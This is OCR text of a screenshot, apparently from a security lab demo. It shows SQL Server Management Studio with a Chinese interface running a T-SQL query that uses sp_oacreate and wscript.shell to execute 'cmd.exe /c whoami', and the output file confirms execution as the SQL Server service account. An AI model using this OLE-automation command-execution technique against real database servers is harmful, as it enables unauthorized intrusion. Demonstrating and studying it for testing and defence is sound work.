 SQLQuery4.sql - X1A0T-PC.test (x1a0t-PC\x1a0t (52))* - Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 帮助(H)
新建查询(N)
test 执行(X) 调试(D)
对象资源管理器
连接
X1A0T-PC (SQL Server 11.0.3128 - x
数据库
系统数据库
数据库快照
ReportServer
ReportServerTempDB
test
tmp
安全性
服务器对象
复制
AlwaysOn 高可用性
管理
Integration Services 目录
SQL Server 代理(已禁用代理 XP)
SQLQuery4.sql - X...0t-PC\x1a0t (52))*
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'C:\Windows\System32\cmd.exe /c whoami > D:\1.txt'
100 %
结果 消息
Column1
1 0
查询已成功执行。
就绪
计算机 本地磁盘 (D:)
搜索 本地磁盘 (D:)
组织 打开
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
nt service\mssqlserver
SoapUI-Tutorials 2020/4/18 22:49 文件夹
xampp 2020/5/9 20:24 文件夹
1.txt 2020/6/6 22:39 文本文档 1 KB
msdia80.dll 2006/12/1 23:37 应用程序扩展 884 KB
CH
22:40
2020/6/6